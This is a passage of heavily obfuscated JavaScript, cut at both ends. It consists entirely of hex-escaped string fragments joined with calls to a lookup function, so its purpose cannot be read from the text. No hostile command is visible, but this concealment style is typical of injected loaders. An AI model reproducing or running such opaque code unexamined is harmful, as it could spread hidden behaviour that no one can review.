6c\x5c\x5c\x41\x5c'+'\x5c\x71\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x31')+_0x3c0ff8('\x30\x78\x33\x62\x37')+_0x3c0ff8('\x30\x78\x33\x37\x65')+_0x3c0ff8('\x30\x78\x34\x62\x63')+_0x3c0ff8('\x30\x78\x61\x61\x62')+_0x3c0ff8('\x30\x78\x39\x31\x61')+_0x3c0ff8('\x30\x78\x34\x34\x64')+'\x35\x5c\x5c\x52\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x64\x38\x61')+_0x3c0ff8('\x30\x78\x36\x65\x65')+_0x3c0ff8('\x30\x78\x31\x64\x64')+_0x3c0ff8('\x30\x78\x65\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x35\x30')+_0x3c0ff8('\x30\x78\x66\x64\x64')+_0x3c0ff8('\x30\x78\x35\x35\x30')+'\x6c\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x61\x62')+_0x3c0ff8('\x30\x78\x38\x33\x33')+_0x3c0ff8('\x30\x78\x37\x31\x36')+_0x3c0ff8('\x30\x78\x63\x65\x33')+_0x3c0ff8('\x30\x78\x34\x33\x34')+_0x3c0ff8('\x30\x78\x31\x31\x39\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x65')+_0x3c0ff8('\x30\x78\x31\x31\x31\x38')+'\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x38\x61\x36')+'\x41\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x33\x31')+_0x3c0ff8('\x30\x78\x31\x31\x34\x32')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x41')+(_0x3c0ff8('\x30\x78\x31\x31\x34\x35')+_0x3c0ff8('\x30\x78\x34\x63\x30')+_0x3c0ff8('\x30\x78\x63\x65\x37')+_0x3c0ff8('\x30\x78\x37\x66\x36')+'\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x66\x64\x61')+_0x3c0ff8('\x30\x78\x39\x61\x61')+_0x3c0ff8('\x30\x78\x65\x36\x62')+'\x74\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x36')+_0x3c0ff8('\x30\x78\x62\x62\x33')+_0x3c0ff8('\x30\x78\x61\x38\x38')+_0x3c0ff8('\x30\x78\x36\x39\x33')+_0x3c0ff8('\x30\x78\x37\x35\x66')+'\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x61')+_0x3c0ff8('\x30\x78\x62\x66\x61')+'\x6b\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+_0x3c0ff8('\x30\x78\x62\x35\x31')+_0x3c0ff8('\x30\x78\x34\x61\x34')+_0x3c0ff8('\x30\x78\x65\x33\x33')+_0x3c0ff8('\x30\x78\x33\x66\x32')+_0x3c0ff8('\x30\x78\x38\x61\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c'+'\x5c\x49\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x37')+_0x3c0ff8('\x30\x78\x31\x31\x64\x63')+_0x3c0ff8('\x30\x78\x64\x64\x33')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x33\x35\x30')+'\x44\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x64')+_0x3c0ff8('\x30\x78\x38\x32\x37')+_0x3c0ff8('\x30\x78\x61\x62\x38')+_0x3c0ff8('\x30\x78\x32\x33\x66')+'\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x37')+_0x3c0ff8('\x30\x78\x65\x31\x30')+_0x3c0ff8('\x30\x78\x38\x61\x37')+_0x3c0ff8('\x30\x78\x36\x35\x34')+_0x3c0ff8('\x30\x78\x31\x62\x32')+'\x35\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x63')+'\x37\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x64\x65\x32')+_0x3c0ff8('\x30\x78\x32\x61\x65')+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x38\x38\x31')+_0x3c0ff8('\x30\x78\x34\x62\x35')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x36\x65\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x63')+_0x3c0ff8('\x30\x78\x31\x30\x33\x33')+'\x5c\x5c\x37\x5c\x5c\x5a\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x38')+_0x3c0ff8('\x30\x78\x32\x38\x33')+_0x3c0ff8('\x30\x78\x33\x30\x64')+_0x3c0ff8('\x30\x78\x31\x31\x36\x38')+_0x3c0ff8('\x30\x78\x39\x62\x38')+'\x76\x5c\x5c\x62\x5c\x5c\x51\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x39\x36\x36')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x62\x66\x63')+'\x5c\x35\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x37\x35')+_0x3c0ff8('\x30\x78\x64\x32\x33')+_0x3c0ff8('\x30\x78\x32\x33\x36')+_0x3c0ff8('\x30\x78\x38\x38\x63')+_0x3c0ff8('\x30\x78\x63\x62\x33')+_0x3c0ff8('\x30\x78\x39\x36\x32')+'\x38\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x61\x37\x33')+_0x3c0ff8('\x30\x78\x36\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x63')+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x37\x35\x62')+_0x3c0ff8('\x30\x78\x39\x37\x37')+_0x3c0ff8('\x30\x78\x64\x63\x64')+_0x3c0ff8('\x30\x78\x39\x35\x30')+_0x3c0ff8('\x30\x78\x66\x63\x38')+_0x3c0ff8('\x30\x78\x64\x63\x34')+_0x3c0ff8('\x30\x78\x66\x39\x30')+_0x3c0ff8('\x30\x78\x32\x37\x34')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x34\x61\x32')+_0x3c0ff8('\x30\x78\x33\x35\x38')+_0x3c0ff8('\x30\x78\x39\x30\x36')+_0x3c0ff8('\x30\x78\x33\x30\x61')+_0x3c0ff8('\x30\x78\x35\x34\x31')+_0x3c0ff8('\x30\x78\x62\x66\x35')+_0x3c0ff8('\x30\x78\x32\x61\x63')+'\x5c\x32\x36\x5c\x5c\x31\x68\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x63\x64\x35'))+(_0x3c0ff8('\x30\x78\x31\x30\x61\x32')+_0x3c0ff8('\x30\x78\x62\x38\x37')+_0x3c0ff8('\x30\x78\x31\x31\x66\x34')+_0x3c0ff8('\x30\x78\x33\x66\x62')+_0x3c0ff8('\x30\x78\x37\x62\x30')+'\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x33\x64\x34')+_0x3c0ff8('\x30\x78\x38\x38\x32')+_0x3c0ff8('\x30\x78\x65\x33\x66')+_0x3c0ff8('\x30\x78\x63\x34\x63')+_0x3c0ff8('\x30\x78\x63\x32\x66')+_0x3c0ff8('\x30\x78\x33\x65\x35')+_0x3c0ff8('\x30\x78\x38\x61\x31')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x38\x31\x63')+_0x3c0ff8('\x30\x78\x35\x35\x30')+'\x6c\x5c\x5c\x31\x33\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x36\x35')+_0x3c0ff8('\x30\x78\x36\x31\x63')+_0x3c0ff8('\x30\x78\x32\x36\x39')+_0x3c0ff8('\x30\x78\x63\x62\x34')+_0x3c0ff8('\x30\x78\x37\x35\x37')+_0x3c0ff8('\x30\x78\x39\x32\x63')+_0x3c0ff8('\x30\x78\x39\x63\x30')+_0x3c0ff8('\x30\x78\x36\x61\x32')+_0x3c0ff8('\x30\x78\x37\x39\x32')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x35\x32')+_0x3c0ff8('\x30\x78\x61\x63\x38')+_0x3c0ff8('\x30\x78\x36\x38\x65')+'\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x37'+'\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c'+'\x31\x46\x5c\x5c\x32\x76\x5c\x5c\x61\x5c'+'\x5c\x78\x5c\x5c\x32\x53\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x61')+_0x3c0ff8('\x30\x78\x39\x36\x62')+'\x5c\x71\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x31\x34')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x66')+_0x3c0ff8('\x30\x78\x37\x36\x61')+_0x3c0ff8('\x30\x78\x34\x65\x62')+_0x3c0ff8('\x30\x78\x34\x38\x35')+_0x3c0ff8('\x30\x78\x35\x64\x37')+_0x3c0ff8('\x30\x78\x65\x65\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x36')+_0x3c0ff8('\x30\x78\x31\x32\x34\x65')+_0x3c0ff8('\x30\x78\x35\x31\x31')+'\x78\x5c\x5c\x63\x5c\x5c\x35\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x65\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x37')+_0x3c0ff8('\x30\x78\x37\x62\x36')+_0x3c0ff8('\x30\x78\x61\x32\x31')+'\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x64\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x61')+_0x3c0ff8('\x30\x78\x62\x35\x62')+_0x3c0ff8('\x30\x78\x61\x63\x36')+_0x3c0ff8('\x30\x78\x61\x64\x30')+_0x3c0ff8('\x30\x78\x61\x38\x63')+_0x3c0ff8('\x30\x78\x32\x39\x36')+_0x3c0ff8('\x30\x78\x31\x31\x37\x34')+_0x3c0ff8('\x30\x78\x62\x39\x32')+_0x3c0ff8('\x30\x78\x31\x31\x39\x35')+_0x3c0ff8('\x30\x78\x61\x32\x32')+'\x61\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c'+_0x3c0ff8('\x30\x78\x62\x36\x65')+_0x3c0ff8('\x30\x78\x32\x62\x35')+_0x3c0ff8('\x30\x78\x36\x38\x39')+_0x3c0ff8('\x30\x78\x31\x30\x65\x38')+_0x3c0ff8('\x30\x78\x62\x64\x30')+_0x3c0ff8('\x30\x78\x36\x61\x30')+'\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x34\x37\x64')+'\x27\x5c\x5c\x31\x50\x5c\x5c\x32\x36\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x30')+_0x3c0ff8('\x30\x78\x64\x30\x39')+_0x3c0ff8('\x30\x78\x35\x66\x30')+_0x3c0ff8('\x30\x78\x66\x36\x33')+_0x3c0ff8('\x30\x78\x38\x31\x65')+_0x3c0ff8('\x30\x78\x31\x30\x63\x32')+_0x3c0ff8('\x30\x78\x64\x39\x65')+_0x3c0ff8('\x30\x78\x37\x39\x38')+'\x31\x33\x5c\x5c\x31\x44\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x35\x65\x37')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x35\x39')+_0x3c0ff8('\x30\x78\x33\x38\x37')+_0x3c0ff8('\x30\x78\x34\x62\x35')+_0x3c0ff8('\x30\x78\x31\x30\x31\x32')+_0x3c0ff8('\x30\x78\x62\x66\x39')+_0x3c0ff8('\x30\x78\x61\x33\x61')+_0x3c0ff8('\x30\x78\x31\x31\x63\x30')+_0x3c0ff8('\x30\x78\x65\x61\x61')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x34\x38\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x35\x66\x32')+_0x3c0ff8('\x30\x78\x36\x39\x65'))+(_0x3c0ff8('\x30\x78\x34\x62\x33')+_0x3c0ff8('\x30\x78\x61\x61\x30')+_0x3c0ff8('\x30\x78\x61\x39\x34')+_0x3c0ff8('\x30\x78\x35\x33\x65')+_0x3c0ff8('\x30\x78\x62\x33\x33')+_0x3c0ff8('\x30\x78\x34\x39\x65')+'\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x35\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x32')+_0x3c0ff8('\x30\x78\x63\x66\x65')+_0x3c0ff8('\x30\x78\x39\x65\x62')+'\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x35\x33')+'\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x66\x39')+_0x3c0ff8('\x30\x78\x61\x62\x65')+'\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x63')+'\x36\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x35\x32\x62')+_0x3c0ff8('\x30\x78\x34\x33\x31')+_0x3c0ff8('\x30\x78\x66\x64\x37')+'\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x66')+_0x3c0ff8('\x30\x78\x35\x34\x32')+_0x3c0ff8('\x30\x78\x38\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x39')+_0x3c0ff8('\x30\x78\x31\x31\x32\x65')+_0x3c0ff8('\x30\x78\x36\x38\x32')+_0x3c0ff8('\x30\x78\x36\x34\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x31')+_0x3c0ff8('\x30\x78\x63\x30\x61')+_0x3c0ff8('\x30\x78\x33\x63\x32')+'\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x65\x61\x37')+_0x3c0ff8('\x30\x78\x66\x65\x66')+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x35\x64\x65')+_0x3c0ff8('\x30\x78\x33\x64\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x39')+_0x3c0ff8('\x30\x78\x34\x32\x64')+'\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x64\x36\x31')+'\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x32\x31\x66')+_0x3c0ff8('\x30\x78\x66\x36\x30')+_0x3c0ff8('\x30\x78\x61\x37\x34')+_0x3c0ff8('\x30\x78\x63\x64\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x37')+_0x3c0ff8('\x30\x78\x32\x61\x32')+_0x3c0ff8('\x30\x78\x65\x31\x35')+_0x3c0ff8('\x30\x78\x34\x65\x39')+'\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c'+'\x6a\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x55'+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+_0x3c0ff8('\x30\x78\x36\x62\x36')+_0x3c0ff8('\x30\x78\x39\x64\x65')+_0x3c0ff8('\x30\x78\x62\x38\x35')+_0x3c0ff8('\x30\x78\x32\x38\x38')+'\x31\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x63')+_0x3c0ff8('\x30\x78\x33\x33\x64')+_0x3c0ff8('\x30\x78\x66\x35\x63')+'\x69\x5c\x5c\x32\x31\x5c\x5c\x31\x44\x5c'+_0x3c0ff8('\x30\x78\x38\x39\x65')+_0x3c0ff8('\x30\x78\x61\x61\x35')+_0x3c0ff8('\x30\x78\x33\x39\x36')+_0x3c0ff8('\x30\x78\x31\x32\x31\x61')+_0x3c0ff8('\x30\x78\x33\x65\x37')+_0x3c0ff8('\x30\x78\x36\x64\x37')+_0x3c0ff8('\x30\x78\x33\x32\x39')+_0x3c0ff8('\x30\x78\x66\x36\x65')+_0x3c0ff8('\x30\x78\x39\x39\x31')+_0x3c0ff8('\x30\x78\x31\x30\x32\x64')+_0x3c0ff8('\x30\x78\x63\x38\x66')+'\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x35\x33\x37')+_0x3c0ff8('\x30\x78\x34\x31\x35')+_0x3c0ff8('\x30\x78\x35\x32\x64')+_0x3c0ff8('\x30\x78\x65\x32\x37')+_0x3c0ff8('\x30\x78\x34\x38\x39')+_0x3c0ff8('\x30\x78\x65\x39\x30')+_0x3c0ff8('\x30\x78\x39\x32\x35')+_0x3c0ff8('\x30\x78\x65\x36\x32')+_0x3c0ff8('\x30\x78\x31\x30\x62\x34')+_0x3c0ff8('\x30\x78\x39\x35\x35')+_0x3c0ff8('\x30\x78\x31\x64\x63')+_0x3c0ff8('\x30\x78\x65\x38\x39')+_0x3c0ff8('\x30\x78\x31\x31\x33\x61')+_0x3c0ff8('\x30\x78\x35\x32\x65')+_0x3c0ff8('\x30\x78\x36\x64\x33')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x32\x61\x33')+_0x3c0ff8('\x30\x78\x66\x61\x62')+_0x3c0ff8('\x30\x78\x65\x62\x61')+_0x3c0ff8('\x30\x78\x33\x65\x64')+'\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x63\x33\x37'))+(_0x3c0ff8('\x30\x78\x62\x39\x64')+_0x3c0ff8('\x30\x78\x63\x31\x61')+_0x3c0ff8('\x30\x78\x61\x64\x30')+_0x3c0ff8('\x30\x78\x31\x66\x64')+_0x3c0ff8('\x30\x78\x65\x61\x61')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x49'+_0x3c0ff8('\x30\x78\x32\x61\x35')+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x32')+_0x3c0ff8('\x30\x78\x64\x31\x63')+_0x3c0ff8('\x30\x78\x63\x64\x64')+'\x69\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x63\x62\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x30')+_0x3c0ff8('\x30\x78\x64\x66\x63')+'\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x36\x31\x35')+'\x69\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x33\x30\x37')+_0x3c0ff8('\x30\x78\x33\x66\x61')+'\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x76'+_0x3c0ff8('\x30\x78\x63\x34\x63')+_0x3c0ff8('\x30\x78\x37\x30\x31')+_0x3c0ff8('\x30\x78\x34\x36\x61')+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x34')+'\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x62')+'\x37\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+_0x3c0ff8('\x30\x78\x61\x31\x34')+_0x3c0ff8('\x30\x78\x38\x30\x62')+_0x3c0ff8('\x30\x78\x31\x32\x32\x64')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x63\x37\x38')+_0x3c0ff8('\x30\x78\x62\x63\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x66')+_0x3c0ff8('\x30\x78\x36\x39\x30')+_0x3c0ff8('\x30\x78\x66\x32\x65')+_0x3c0ff8('\x30\x78\x66\x38\x31')+_0x3c0ff8('\x30\x78\x66\x34\x34')+_0x3c0ff8('\x30\x78\x38\x31\x35')+_0x3c0ff8('\x30\x78\x31\x32\x33\x31')+'\x63\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x34')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x64\x66')+_0x3c0ff8('\x30\x78\x31\x31\x36\x63')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x65\x34')+_0x3c0ff8('\x30\x78\x39\x31\x65')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c'+'\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x31\x30\x33\x30')+_0x3c0ff8('\x30\x78\x35\x39\x35')+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x66\x64\x65')+_0x3c0ff8('\x30\x78\x36\x35\x35')+_0x3c0ff8('\x30\x78\x38\x31\x64')+_0x3c0ff8('\x30\x78\x38\x36\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x62')+_0x3c0ff8('\x30\x78\x33\x36\x33')+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x62\x31')+'\x5c\x5c\x37\x5c\x5c\x31\x46\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x65\x37\x64')+_0x3c0ff8('\x30\x78\x38\x36\x66')+_0x3c0ff8('\x30\x78\x65\x38\x30')+_0x3c0ff8('\x30\x78\x66\x34\x65')+_0x3c0ff8('\x30\x78\x64\x34\x64')+_0x3c0ff8('\x30\x78\x61\x32\x31')+'\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x35\x38')+_0x3c0ff8('\x30\x78\x66\x39\x65')+_0x3c0ff8('\x30\x78\x33\x34\x63')+_0x3c0ff8('\x30\x78\x63\x32\x33')+_0x3c0ff8('\x30\x78\x31\x31\x30\x33')+_0x3c0ff8('\x30\x78\x31\x30\x65\x36')+_0x3c0ff8('\x30\x78\x36\x38\x61')+'\x27\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x66\x39\x64')+_0x3c0ff8('\x30\x78\x33\x62\x61')+_0x3c0ff8('\x30\x78\x65\x39\x37')+_0x3c0ff8('\x30\x78\x31\x30\x39\x65')+_0x3c0ff8('\x30\x78\x35\x32\x39')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x62')+_0x3c0ff8('\x30\x78\x66\x31\x33')+'\x27\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x32\x33\x62')+_0x3c0ff8('\x30\x78\x65\x62\x35')+_0x3c0ff8('\x30\x78\x33\x37\x63')+_0x3c0ff8('\x30\x78\x32\x61\x64')+'\x31\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x36\x31'))+(_0x3c0ff8('\x30\x78\x39\x65\x61')+_0x3c0ff8('\x30\x78\x39\x35\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x38\x34\x31')+_0x3c0ff8('\x30\x78\x65\x65\x35')+_0x3c0ff8('\x30\x78\x32\x66\x39')+_0x3c0ff8('\x30\x78\x37\x38\x62')+_0x3c0ff8('\x30\x78\x31\x30\x39\x39')+_0x3c0ff8('\x30\x78\x64\x64\x36')+'\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+'\x5c\x32\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x33\x61')+_0x3c0ff8('\x30\x78\x34\x30\x35')+'\x76\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x33\x62\x62')+'\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x32\x38\x36')+_0x3c0ff8('\x30\x78\x61\x63\x31')+_0x3c0ff8('\x30\x78\x64\x37\x30')+_0x3c0ff8('\x30\x78\x62\x61\x63')+_0x3c0ff8('\x30\x78\x63\x63\x65')+_0x3c0ff8('\x30\x78\x65\x34\x32')+_0x3c0ff8('\x30\x78\x36\x65\x61')+_0x3c0ff8('\x30\x78\x33\x37\x37')+_0x3c0ff8('\x30\x78\x61\x63\x38')+_0x3c0ff8('\x30\x78\x35\x63\x63')+_0x3c0ff8('\x30\x78\x65\x62\x65')+'\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x38')+'\x5c\x62\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x38\x36')+'\x5c\x5c\x5a\x5c\x5c\x71\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x32\x35\x37')+_0x3c0ff8('\x30\x78\x38\x36\x61')+_0x3c0ff8('\x30\x78\x38\x39\x65')+_0x3c0ff8('\x30\x78\x61\x36\x39')+_0x3c0ff8('\x30\x78\x61\x37\x37')+'\x35\x5c\x5c\x31\x67\x5c\x5c\x32\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x35\x65')+'\x37\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44'+'\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x31\x35'+_0x3c0ff8('\x30\x78\x66\x61\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x35\x66\x33')+_0x3c0ff8('\x30\x78\x35\x62\x61')+'\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x34\x62\x31')+_0x3c0ff8('\x30\x78\x31\x31\x64\x63')+'\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48'+_0x3c0ff8('\x30\x78\x31\x32\x36\x33')+_0x3c0ff8('\x30\x78\x63\x36\x30')+_0x3c0ff8('\x30\x78\x33\x61\x63')+_0x3c0ff8('\x30\x78\x63\x65\x38')+_0x3c0ff8('\x30\x78\x39\x61\x33')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x64\x64\x35')+_0x3c0ff8('\x30\x78\x64\x66\x30')+_0x3c0ff8('\x30\x78\x38\x32\x36')+_0x3c0ff8('\x30\x78\x33\x61\x35')+_0x3c0ff8('\x30\x78\x62\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x63\x36')+_0x3c0ff8('\x30\x78\x36\x31\x61')+_0x3c0ff8('\x30\x78\x31\x32\x32\x35')+_0x3c0ff8('\x30\x78\x